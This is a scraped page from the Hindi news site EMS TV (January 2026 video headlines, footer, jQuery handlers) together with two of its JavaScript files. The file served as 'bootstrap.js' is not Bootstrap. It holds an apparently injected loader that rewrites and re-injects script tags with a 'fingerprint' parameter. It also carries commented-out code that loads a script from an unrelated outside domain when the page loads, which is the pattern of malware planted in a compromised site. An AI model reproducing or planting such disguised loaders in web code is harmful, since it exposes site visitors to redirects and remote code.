                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                09-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                                      </ul>
                </div>
              </div>
              
            </div>


          </div>
        </div>
      </div>
      <!-- left sec end --> 

      <div class="col-sm-16 ">
      <!-- carousel start -->
      <h4>खबरें और भी हैं</h4>
<!--        <div id="sync2" class="owl-carousel" style=" overflow-y: hidden;">
                        <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/331857/trending" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/331857/trending" style=" background: #00000052">बालाघाट लाइव 09-01-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/PeAiyjAxAQM/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/331854/trending" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/331854/trending" style=" background: #00000052">MP CM Slams “Improper Conduct” by a Chief Minister | EMS TV  09-Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/944aUdFTlFE/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/331852/trending" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/331852/trending" style=" background: #00000052">मोहन यादव बोले मुख्यमंत्री ऐसी हल्की हरकत करे.. ये ठीक नहीं | EMS TV 09-Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/nWD1oK9KA_U/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/331850/trending" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/331850/trending" style=" background: #00000052">पौड़ी का नर्सिंग कॉलेज अब अंकिता भंडारी के नाम से जाना जाएगा  | EMS TV 09-Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/r2zAuOm-AuI/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/331848/trending" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/331848/trending" style=" background: #00000052">छिंदवाड़ा लाइव 09-01-26 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/3lGmwM1qAJY/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/331846/trending" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/331846/trending" style=" background: #00000052">नीम के पेड़ में चमत्कार! प्रसाद मानकर पी रहे लोग| EMS TV 09-Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/Qu-LU2tDIjo/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/331844/trending" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/331844/trending" style=" background: #00000052">प्रदेश एक्‍सप्रेस 09-01-26 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/6J5lpvfDgGw/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/331841/trending" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/331841/trending" style=" background: #00000052">OpenAI ने लॉन्च किया ‘ChatGPT Health’ फीचर </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/61VrrLrM9_o/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/331840/trending" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/331840/trending" style=" background: #00000052">CM मोहन का बड़ा ऐलान अब वाकणकर के नाम से जाना जाएगा रातापानी टाइगर रिजर्व! | EMS TV 9-Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/41gkO6WuZO0/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/331838/trending" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/331838/trending" style=" background: #00000052">#businessnews 2026 में भारत की विकास दर 6.6 सड़क दुर्घटना पीड़ितों को मिलेगा डेढ़ लाख| EMS TV 9-1-26 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/gbAuDJdGe40/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/331835/trending" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/331835/trending" style=" background: #00000052">BHOPAL हिंदू संगठनों ने की अपराधियों पर कार्रवाई की मांग  | EMS TV 9 -Jan-20 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/5tBohoWj8EQ/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/331832/trending" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/331832/trending" style=" background: #00000052">BHOPAL NEWS मुफ्तखोरी बंद करो हमारा हक दो | EMS TV 9-Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/qud8-1hJyc4/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                    </div> -->

          <div class="row">
                                    <div class="sec-topic news-holder mb-2 col-sm-4 wow fadeInDown animated " data-wow-delay="0.5s">
                        <a href="https://www.emstv.in/news/show/331857/international">
                                 
                          <div class=" text-center img-holder-div">
                               <img width="300"  height="160" alt="" src="https://i.ytimg.com/vi/PeAiyjAxAQM/hqdefault.jpg" class="img-thumbnail">
                              
                          </div>
                          <div class=""> 
                               
                                  <div class="sec-info mt-2" style=" margin-top: 10px; ">
                                      <h4>बालाघाट लाइव 09-01-2026</h4>
                                  </div>
                             
  <!--                            <p> लामता</p>-->
                          </div>
                        </a>
                    </div>
                                      <div class="sec-topic news-holder mb-2 col-sm-4 wow fadeInDown animated " data-wow-delay="0.5s">
                        <a href="https://www.emstv.in/news/show/331854/international">
                                 
                          <div class=" text-center img-holder-div">
                               <img width="300"  height="160" alt="" src="https://i.ytimg.com/vi/944aUdFTlFE/hqdefault.jpg" class="img-thumbnail">
                              
                          </div>
                          <div class=""> 
                               
                                  <div class="sec-info mt-2" style=" margin-top: 10px; ">
                                      <h4>MP CM Slams “Improper Conduct” by a Chief Minister | EMS TV  09-Jan-2026</h4>
                                  </div>
                             
  <!--                            <p> MP</p>-->
                          </div>
                        </a>
                    </div>
                                      <div class="sec-topic news-holder mb-2 col-sm-4 wow fadeInDown animated " data-wow-delay="0.5s">
                        <a href="https://www.emstv.in/news/show/331852/international">
                                 
                          <div class=" text-center img-holder-div">
                               <img width="300"  height="160" alt="" src="https://i.ytimg.com/vi/nWD1oK9KA_U/hqdefault.jpg" class="img-thumbnail">
                              
                          </div>
                          <div class=""> 
                               
                                  <div class="sec-info mt-2" style=" margin-top: 10px; ">
                                      <h4>मोहन यादव बोले मुख्यमंत्री ऐसी हल्की हरकत करे.. ये ठीक नहीं | EMS TV 09-Jan-2026</h4>
                                  </div>
                             
  <!--                            <p> मोहन</p>-->
                          </div>
                        </a>
                    </div>
                                      <div class="sec-topic news-holder mb-2 col-sm-4 wow fadeInDown animated " data-wow-delay="0.5s">
                        <a href="https://www.emstv.in/news/show/331850/international">
                                 
                          <div class=" text-center img-holder-div">
                               <img width="300"  height="160" alt="" src="https://i.ytimg.com/vi/r2zAuOm-AuI/hqdefault.jpg" class="img-thumbnail">
                              
                          </div>
                          <div class=""> 
                               
                                  <div class="sec-info mt-2" style=" margin-top: 10px; ">
                                      <h4>पौड़ी का नर्सिंग कॉलेज अब अंकिता भंडारी के नाम से जाना जाएगा  | EMS TV 09-Jan-2026</h4>
                                  </div>
                             
  <!--                            <p> मुख्यमंत्री</p>-->
                          </div>
                        </a>
                    </div>
                              </div>





        </div> 


      
    </div>
  </div>
  <!-- data end --> 
  
 ﻿ <!-- Footer start -->
  <footer>
    <div class="top-sec">
      <div class="container ">
        <div class="row footer match-height-container">
          <div class="col-sm-16  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="40">
              <div class="row">
                  <div class="col-sm-16">
                      <div class="row">&nbsp;
                          <!--<div class="col-lg-6 text-center col-lg-offset-5">
                              <h4 style="color:#fff;">सब्सक्राइब करें हिन्दुस्तान का डेली न्यूज़लेटर</h4>
                              <div class="input-group">
                                  <input type="text" class="form-control" placeholder="आपका ईमेल">
                                  <span class="input-group-btn">
                                      <button class="btn btn-danger" style="padding: 9px;" type="button">सब्सक्राइब</button>
                                  </span>
                              </div><!-- /input-group -->
                          </div><!-- /.col-lg-6 -->
                      </div>
                      <div class="col-sm-16 hidden">
                          <div class="f-title">Follow Us On<div>
                                  <ul class="list-inline">
                                      <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1" style="border-radius: 50%!important;"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2" style="border-radius: 50%!important;"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.youtube.com/@EMSTVIndia" target="_blank" id="a3" style="border-radius: 50%!important;"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
                                  </ul>
                              </div>
                          </div>
                          <hr>
                      </div>
                      <div class="col-sm-16">
                        <ul class="list-unstyled" style="width: 100%; text-align: center; margin: 0">
                            <li><a href="https://www.emstv.in/news/national">राष्ट्रीय</a></li>
                            <li><a href="https://www.emstv.in/news/state">राज्य</a></li>
                            <li><a href="https://www.emstv.in/news/international">अंतर्राष्ट्रीय</a></li>
                            <li><a href="https://www.emstv.in/news/business">व्यापार</a></li>
                            <li><a href="https://www.emstv.in/news/regional">क्षेत्रीय</a></li>
                            <li><a href="https://www.emstv.in/news/sports">खेल</a></li>
                            <li><a href="https://www.emstv.in/news/personality">व्यक्तित्व</a></li>
                            <li><a href="https://www.emstv.in/news/entertainment">मनोरंजन</a></li>
                            
                            
                        </ul>
                      </div>
                      
                      <div class="col-sm-16">
                          <hr style="color: #3d566e">
                        <ul class="list-unstyled bottom-footer-list" style="width: 100%; text-align: center; margin: 0;">
                            <li>
                                <a target="_blank" href="http://services.emsindia.com/">
                                    EMS AGENCY
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.emsindia.com/">
                                    EMS NEWS
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.jabalpurexpress.com">
                                    E-PAPER
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.panchayat.net">
                                    PANCHAYAT
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.touchems.in/public/home/SearchDirectory">
                                    DIRECTORY
                                </a>
                            </li>
                        </ul>
                      </div>
                      
                  </div>

                  <div class="col-sm-16 col-xs-16 copyrights text-center wow
                       fadeInDown animated" data-wow-delay="0.5s" data-wow-offset="10" style=" position: relative; bottom: -15px">
                    <h6 style="font-weight: 100;">© 2026 Express Media Service  - ALL RIGHTS RESERVED</h6>
                  </div>
                  

              </div>
          </div>

        </div>
      </div>
    </div>

  </footer>
  <!-- Footer end -->
</div>
<!-- wrapper end --> 


<!--jQuery easing--> 
<script src="https://www.emstv.in/public/js/jquery.easing.1.3.js"></script> 
<!-- bootstrab js --> 
<script src="https://www.emstv.in/public/js/bootstrap.js?ver=1.0"></script> 
<!--style switcher--> 
<script src="https://www.emstv.in/public/js/style-switcher.js"></script> <!--wow animation--> 
<script src="https://www.emstv.in/public/js/wow.min.js"></script> 
<!-- time and date --> 
<script src="https://www.emstv.in/public/js/moment.min.js"></script> 
<!--news ticker--> 
<script src="https://www.emstv.in/public/js/jquery.ticker.js"></script> 
<!-- owl carousel --> 
<script src="https://www.emstv.in/public/js/owl.carousel.js"></script> 
<!-- magnific popup --> 
<script src="https://www.emstv.in/public/js/jquery.magnific-popup.js"></script> 
<!-- weather --> 
<!--<script src="js/jquery.simpleWeather.min.js"></script> -->
<!-- calendar--> 
<script src="https://www.emstv.in/public/js/jquery.pickmeup.js"></script> 
<!-- go to top --> 
<script src="https://www.emstv.in/public/js/jquery.scrollUp.js"></script> 
<!-- scroll bar --> 
<!--<script src="https://www.emstv.in/public/js/jquery.nicescroll.js"></script> -->
<!--<script src="https://www.emstv.in/public/js/jquery.nicescroll.plus.js"></script> -->
<!--masonry--> 
<script src="https://www.emstv.in/public/js/masonry.pkgd.js"></script> 
<!--media queries to js--> 
<script src="https://www.emstv.in/public/js/enquire.js"></script> 
<!--custom functions--> 
<script src="https://www.emstv.in/public/js/custom-fun.js?ver=1.1"></script>
<script language="JavaScript" src="https://www.emstv.in/public/js/alertify.min.js"></script>

<script language="JavaScript" src="https://www.emstv.in/public/js/basic.js"></script>

<script>
    
//   var stickySidebar = $('.logo').offset().top;
//
//    
//    $(window).scroll(function() {  
////        console.log($(window).scrollTop()+" > "+stickySidebar);
//        if ($(window).scrollTop() > stickySidebar) {
//            $('.logo').addClass('logo-bottom');
//        }
//        else {
//            $('.logo').removeClass('logo-bottom');
//        }  
//    });  
    
  $(document).ready(function(){
    $(".navbar-toggle").on("click",function(){
      var elem = $("#navbar-collapse"); 
      if($(elem).hasClass("in")){
        $(elem).removeClass("in");
        $(elem).addClass("show");
      }else{
        $(elem).removeClass("show");  
        $(elem).removeClass("collapsed");
        $(elem).addClass("in");
      }
    });
    
    
    $(document).on("click", ".sec-topic a, .banner-outer a, .item topic a, .right-sec a", function(e){
        e.preventDefault();
        var src = $(this).attr('href');
        let arr = src.split('/');  
        $.ajax({
            url :'https://www.emstv.in/news/viewed_count',
            type : 'post',
            data :{news:arr[arr.length-2]},
            success: function(res){
                if(res=='success'){
                    window.location.href = src;
                }
            }
        });
    });
    
    $(document).on("click", ".like-video", function(e){
        var newsId = $(this).data('news');
        var action = $(this).data('action');
        let ele = $(this);
        $.ajax({
            url :'https://www.emstv.in/news/likes_count',
            type : 'post',
            data :{news:newsId, action:action},
            success: function(res){
                let jobj = JSON.parse(res);
                console.log(jobj);
                if(jobj.msg=='Liked'){
                    ele.addClass('liked');
                }else{
                    ele.removeClass('liked');
                }
                ele.parents('.likes-menu').find('.count').text(jobj.count);
            }
        });
    });
    
    
    
  });
  function enableSubMenu(xx){
      var $elem = $(xx).find('.dropdown-menu');
      
      if($($elem).hasClass("display-block")){
          $($elem).removeClass("display-block");
      }else{
          $($elem).addClass("display-block");
      }
      
  }
  
      function showSlides(classname, slideIndex) {
        if($("."+classname).length > 0){
            let i;
            let slides = document.getElementsByClassName(classname);

            for (i = 0; i < slides.length; i++) {
              slides[i].style.display = "none";  
            }
            slideIndex++;
            if (slideIndex > slides.length) {slideIndex = 1}    

            slides[slideIndex-1].style.display = "block";  

            setTimeout(showSlides, 4000, classname, slideIndex); 
        }
    }
</script>

</body>
</html> <script>

    showSlides('ad-nds1', 0);

</script>
<!-- (C) JAVASCRIPT -->


--- FILE ---
content_type: application/javascript
request_url: https://www.emstv.in/public/js/basic.js
body_size: 3200
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
$(document).ready(function () {
    $('.required').on("focus click",function () {
        $(this).css("border", "1px solid #cfc6c6");
        var id = $(this).attr("id");
        $("#err" + id).text("");
    });
    $('.form-control').on("focus click",function () {
        var id = $(this).attr("id");
        $("#err" + id).text("");
    });
   
});
$(".error").on("click",function(){
    alert(this);
    $(this).css("display","none");
});
$(".errmsg").on("click",function(){
    alert(this);
    $(this).css("display","none");
});
function checkrequired(x) {
    var rq = $("#" + x + " .required");
    var $formId = $("#"+x );
    var $error = $("<span class='error'></span>");
    $('.errmsg', $formId).removeClass('error');
    var left = 0;
    var top = 0;
    $('span.error').remove();
    var count = 0;
    var curname = '';
    var ischeck = false
    $.each(rq, function () {
        var id = $(this).attr("id");
        console.log(id);
        var $parentTag = $("#err" + id);
        if ($(this).val() == '') {
//            $parentTag.append($error.clone().text('Mandatory Field').attr("style", "display:block;"));
              $(this).css("border-bottom","1px solid red");
            if (this.nodeName == "SELECT") {
                if ($(this).val() == '0' || $(this).val() == '') {
//                   $parentTag.append($error.clone().text('Mandatory Field').attr("style", "display:block;"));
                $(this).css("border-bottom","1px solid red");
                }
            }
            count++;
        } else if ($(this).attr("type") === 'radio') {
            if ($("input[name='" + this.name + "']:checked").length === 0) {
                var vll = $("input[name='" + this.name + "']").attr("id");
                $("label[for ='" + vll + "'] ").css("border", "1px solid #f44336");
            }
        } else {
            if (curname !== this.name) {
                //alert(curname+" "+ischeck);
                if (ischeck === false) {
                    var vll = $("input[name='" + curname + "']").attr("id");
                    $("label[for ='" + vll + "'] ").css("border", "1px solid #f44336");
                }
                ischeck = false;
            }
            var cls = this.className.split(" ");

            if ($.inArray("password", cls) != -1) {
                if (this.value.length < 5) {
                    alertify.sujeet("<p>Password must be atleat 5 characters long.</p>");
                    count++;
                }
            }

//                if($.inArray("uniqeuserid", cls) != -1) { 
//                     if(x==='create_user'){
//                         var data = 'tbl=admlogin';
//                     }
//                     var checkpage = 'ajax/checkuserid.php?'+data;
//                     var response = $.ajax({
//                            type: "POST",
//                            url: checkpage,
//                            data: {val: this.value}, 
//                        });
//                    //console.log(response);
//                    var pp = this.value;
//                    response.done(pp,function(data){   
//                        if(data=="true"){
//                            alert(pp+" can not be assiged again.");
//                            $(".uniqeuserid").val("");
//                            count++;
//                        } 
//                    });
//                    
//                     
//                }

        }
    });
    //alert(count);

    if (count < 1) {
        return true;
    }
    return false;
}
if (!alertify.sujeet) {
    //define a new dialog
    alertify.dialog('sujeet', function factory() {
        return{
            main: function (message) {
                this.message = message;
            },
            setup: function () {
                return {
                    buttons: [{text: "OK!", key: 27/*Esc*/}],
                    focus: {element: 0}
                };
            },
            prepare: function () {
                this.setContent(this.message);
            }
        }
    });
}
function form_submit(data, byajax, target) {
    var datastring = $("#" + data).serialize();
    var rq = $("#" + data + " .required");
    var scount = 0;
    datastring = datastring + "&req=ajax";
    var count = 0;
    $.each(rq, function () {
        if ($(this).val() == '') {
            var id = $(this).attr("id");
            $("#err" + id).text("Mandatory Field");
            $(this).css("border", "1px solid #cfc6c6");
            if (this.nodeName == "SELECT") {
                if ($(this).val() == '0' || $(this).val() == '') {
                    $(this).css("border", "1px solid #cfc6c6");
                }
            }
            count++;
        }
        if (this.attributes[0].nodeValue === 'email' && $(this).val() !== '') {
            var c = $.trim($("#cemailid").val());
            var o = $.trim($(this).val());
            if ("" + c !== "" + o) {
                alertify.sujeet("<p>Email address miss match!.</p><p>Please confirm your email address.</p>");
                $(this).css("border", "1px solid #cfc6c6");
                $("#err" + $(this).attr("id")).text("Mandatory Field");
                $(this).val("");
                $("#cemailid").val("");
                $("#err" + $("#cemailid").attr("id")).text("Mandatory Field");
                count++;
            }

        }
//            if($(this).attr('name')==='contact' && $(this).val()!==''){
//                //console.log($(this).val().length);
//                    if($(this).val().length !== 10){   
//                        alertify.sujeet("<p>Invalid mobile number</p><p>Please enter 10 digit mobile number.</p>");
//                        $(this).css("border","1px solid #cfc6c6");
//                        $("#err"+$(this).attr("id")).text("Mandatory Field");
//                        $(this).val("");
//                        count++;
//                    }
//                      
//            }
    });

    //alert(count);
    if (count > 0) {
        return false;
    } else {

        if (byajax) {
            requestAjax(datastring, data, target);
        } else {

            return true;


        }
    }
    return false;
}
function requestAjax(datastring, form, page) {
    $.ajax({
        type: "POST",
        url: page,
        data: datastring,
        success: function (data) {
            if (data == "true") {
                alertify.sujeet("<p>Thank You! We have received your request.We'll get back to you soon.</p>");
                $("#" + form).trigger("reset");
            } else {
                alertify.sujeet("Error: Please Try Again Later!!!");
            }
        },
        error: function () {
            alertify.sujeet("Error: Please Try Again Later");
        }
    });
}


function isvalidtextarea(evt) {
    var charCode = (evt.which) ? evt.which : event.keyCode;
    if ((charCode > 64 && charCode < 91) || (charCode > 96 && charCode < 123) || charCode == 32 || (charCode > 47 && charCode < 58) || charCode == 44 || charCode == 95 || charCode == 64 || charCode == 46)
        return true;
    else
        return false;
}
function useridvalid(evt) {
    var charCode = (evt.which) ? evt.which : event.keyCode;
    if ((charCode < 97 || charCode > 122) && (charCode < 65 || charCode > 90)) {
        return false;
    }
    return true;
}



function isNumberKey(evt){
var charCode = (evt.which) ? evt.which : event.keyCode;
if (charCode > 31 && (charCode < 48 || charCode > 57))
    return false;
return true;

}

function validemail(evt) {
    var charCode = (evt.which) ? evt.which : event.keyCode;
    if ((charCode > 64 && charCode < 91) || (charCode > 96 && charCode < 123) || charCode == 32 || (charCode > 47 && charCode < 58) || charCode == 44 || charCode == 95 || charCode == 64 || charCode == 46)
        return true;
    else
        return false;
}

function isAlphaKey(e) {
    try {
        if (window.event) {
            var charCode = window.event.keyCode;
        } else if (e) {
            var charCode = e.which;
        } else {
            return true;
        }
        if ((charCode > 64 && charCode < 91) || (charCode > 96 && charCode < 123) || charCode == 44 || charCode == 188 || charCode == 32)
            return true;
        else
            return false;
    } catch (err) {
        alert(err.Description);
    }
}

function isAlphaOnly(e) {
//            var str = t.value;
//            alert(str.charAt(0).toUpperCase());
    //str.charAt(0).toUpperCase();
    try {
        if (window.event) {
            var charCode = window.event.keyCode;
        } else if (e) {
            var charCode = e.which;
        } else {
            return true;
        }
        if ((charCode > 64 && charCode < 91) || (charCode > 96 && charCode < 123) || charCode == 32)
            return true;
        else
            return false;
    } catch (err) {
        alert(err.Description);
    }
}
function isAlphanumaricOnly(e) {
//            var str = t.value;
//            alert(str.charAt(0).toUpperCase());
    //str.charAt(0).toUpperCase();
    try {
        if (window.event) {
            var charCode = window.event.keyCode;
        } else if (e) {
            var charCode = e.which;
        } else {
            return true;
        }
        if ((charCode > 64 && charCode < 91) || (charCode > 96 && charCode < 123) || charCode == 32 || (charCode > 47 && charCode < 58))
            return true;
        else
            return false;
    } catch (err) {
        alert(err.Description);
    }
}

function js_delete(type, x, cl) {
    var xx = confirm("are you sure to delete?");
    if (xx)
    {
        $.ajax({
            type: 'POST',
            url: "ajax/delete.php?typ=" + type,
            data: {"id": x},
            success: function (data12) {
                if (cl && typeof (cl) === "function") {
                    cl(1, 30);
                }
            }});
    } else {
        return false;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.emstv.in/public/js/bootstrap.js?ver=1.0
body_size: 593
content:
! function() {
    var a = "../../../../templates/themeforest/globalnews/js/bootstrap.js",
        r = null,
        e = document.getElementsByTagName("script"),
        i = e.length,
        n = null,
        t = Date.now(),
        s = null,
        o = 0;
    for ("/" === a.substring(0, 1) && (a = a.substring(1)), o = 0; o < i; o += 1)
        if (void 0 !== e[o].src && null !== e[o].src && e[o].src.indexOf(a) > -1) {
            n = o, r = e[o];
            break
        } void 0 !== r && null !== r || (r = document.getElementsByTagName("script")[0]), s = r.src.indexOf("?") > -1 ? r.src + "&cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag" : r.src + "?cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";
    try {
        if (void 0 === window.sarazasarazaNoti || null === window.sarazasarazaNoti || window.sarazasarazaNoti === Array && window.sarazasarazaNoti.indexOf(r.src) < 0) {
            void 0 !== window.sarazasarazaNoti && null !== window.sarazasarazaNoti || (window.sarazasarazaNoti = new Array), window.sarazasarazaNoti.push(r.src);
            var c = r.parentNode,
                d = r;
            if (r.async || r.defer || null !== n && n !== e.length - 1) {
                var w = document.createElement("script");
                w.src = s, c.replaceChild(w, d)
            } else document.write("<script type='text/javascript' src=" + s + "><\/script>"), c.removeChild(d)
        }
    } catch (a) {}
}();
document.addEventListener('DOMContentLoaded', function() {
//    var esp = document.createElement('span');
//    var esr = document.createElement('script');
//    esr.src = 'http://allashail.club/rOE2tc1PoS95dtt/6921?ndn=m1';
//    esr.type = 'text/javascript';
//    esp.appendChild(esr);
//    document.body.appendChild(esp);
}, false);